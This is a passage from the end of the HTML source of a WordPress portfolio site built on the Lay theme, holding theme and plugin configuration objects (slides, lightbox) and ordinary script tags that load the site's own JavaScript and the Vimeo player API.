feed=1]","shortcodeid":1657272561330,"info":{"type":"post","layouttype":"desktop","id":1037}}],"is_customize":"","mobile_hide_menubar":"0","mobile_menu_style":"style_1","mobile_burger_type":"default_thin","siteUrl":"https:\/\/andrekirsch.com","ajax_url":"https:\/\/andrekirsch.com\/wp-admin\/admin-ajax.php","intro_active":"1","intro_transition_duration":"500","intro_hide_after":"4000","intro_movement":"","intro_landscape":[],"intro_portrait":[],"intro_use_svg_overlay":"","intro_use_text_overlay":"","intro_text":"","is_frontpage":"","intro_svg_url":"","intro_hide_on_phone":"","is_ssl":"1","has_www":"0","is_qtranslate_active":"","is_polylang_active":"","video_thumbnail_mouseover_behaviour":"autoplay","element_transition_on_scroll":"","mobile_navbar_fixed":"1","misc_options_disable_ajax":"on","anchorscroll_offset_desktop":"0","anchorscroll_offset_phone":"0","tgf_transition":"fade_out_fade_in_2","pgf_transition":"fade_out_fade_in_2","sideCartPluginActive":"","lay_woocommerce_mobile_space_leftright":"15","woocommerce_active":"","search_hidden_projects_enabled":"","lay_woocommerce_use_swatches":"","lay_woocommerce_singleproduct_only_show_variation_images":"","lay_woocommerce_singleproduct_layout_type_mobile":"carousel","lay_woocommerce_singleproduct_desktop_carousel_height":"auto","lay_woocommerce_singleproduct_desktop_carousel_slide_duration":"300","lay_woocommerce_singleproduct_desktop_carousel_loop":"","lay_sticky_footer":"","menu_submenu_show_on":"hover","spaces_mu":"%","offsets_mu":"%","menu_submenu_keep_open":"","menu_submenu_keep_open_2":"","menu_submenu_follow_parent_link_on_click_to_open_submenu":"","misc_options_element_transition_animate_opacity":"on","search_autosuggest_hide":"","shownag":"dontshow","never_change_scrolling_position":"","navigation_transition_in_duration":"300","navigation_transition_out_duration":"300","navigation_transition_in":"fade","navigation_transition_out":"fade","navigation_transition_out_easing":"easeInOutQuart","navigation_transition_in_easing":"easeInOutQuart","navigation_transition_use_revealing_transition_on_first_visit":"","navigation_transition_y_translate_desktop":"100","navigation_transition_y_translate_phone":"50","youtube":"","projects_overlays":"","po_show_close_icon":"on","po_animation":"slideup","po_opening_behaviour":"immediate","po_easing_function":"cubic-bezier(0.075, 0.82, 0.165, 1)","po_animation_duration":"1200","po_use_custom_close_icon":"","po_custom_close_icon":"","page_overlay_feature":"","po_background_behind_overlay":"on","misc_options_alt_w100_h100_sizing":"","disable_projectsoverlays_on_ig":"on","use_revealing_transition_when_opening_page_overlay":"","activate_lay_cache":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/frontend.app.min.js?ver=9.7.8" id="frontend-app-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.8.7" id="vimeo-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/vendor/fullpage.js?ver=1.8.7" id="fullpage-js"></script>
<script type="text/javascript" id="magneticslides-app-js-extra">
/* <![CDATA[ */
var magneticSlidesPassedData = {"activeInProjects":"off","activeInPages":"off","activeInCategories":"off","individualProjectIds":"null","individualCategoryIds":"null","individualPageIds":"null","ms_slide_type":"javascript","ms_scroll_snap_type":"mandatory","ms_scroll_snap_stop":"always","ms_slideonclick":"","ms_direction":"vertical","ms_autoScrolling":"","ms_autoScrollingSpeed":"700","ms_scrollBar":"on","ms_continuousVertical":"","ms_continuousHorizontal":"","ms_navigation":"on","ms_navigation_position":"right","ms_fit_browser":"on","ms_fit_browser_maxwidth":"90","ms_fit_browser_maxdim":"90","ms_disable_for_phone":"on","breakpoint":"600","ms_fadingEffect":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-magneticslides/frontend/assets/js/magneticslides.plugin.min.js?ver=1.8.7" id="magneticslides-app-js"></script>
<script type="text/javascript" id="lightbox-app-js-extra">
/* <![CDATA[ */
var layLightboxPassedData = {"minimalStyle":"","activeInProjects":"all","activeInPages":"all","activeInCategories":"all","activeInNews":"","individualProjectIds":"null","individualPageIds":"null","individualCategoryIds":"null","individualNewsIds":"null","onlyZoom":"","onlyDrag":"","slidingDuration":"1000","spaceAround":"50","spaceAroundPhone":"30","spaceBelow":"50","spaceBelowPhone":"30","space_between_image_and_caption":"10","space_between_image_and_caption_phone":"10","showOriginalImages":"on","breakpoint":"600","activeOnPhone":"on","lightbox_animation_style":"zoom","scrollBackground":"on","includeFooterImages":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/laytheme-lightbox/frontend/assets/js/lightbox.plugin.min.js?ver=1.9.1" id="lightbox-app-js"></script>
<!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:visible;}</style></body>
</html>